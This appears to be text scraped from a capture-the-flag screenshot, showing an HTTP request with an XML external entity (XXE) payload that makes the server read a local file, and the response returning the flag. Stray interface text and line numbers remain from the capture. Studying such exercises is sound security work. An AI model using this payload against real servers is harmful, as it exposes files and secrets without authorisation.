 Accept-Encoding : gzip, deflate
Accept-Language : zh-CN,zh;q=0.9
Connection : close
<?xml version="1.0"?>
<!DOCTYPE a [
<!ELEMENT a ANY>
<!ENTITY xxe SYSTEM
"file:///var/www/html/ flag">
]>
<user>
<username>
&xxe;
</username>
<password>
admin
</password>
</user>
Search
0 matches
7 Content-Length : 81
8
9 <result>
<code>
0
</code>
<msg>
flag{0ac1ba28d0dce8178f90dbb14b2293eb}
10 </msg>
</result>
Search
0 matche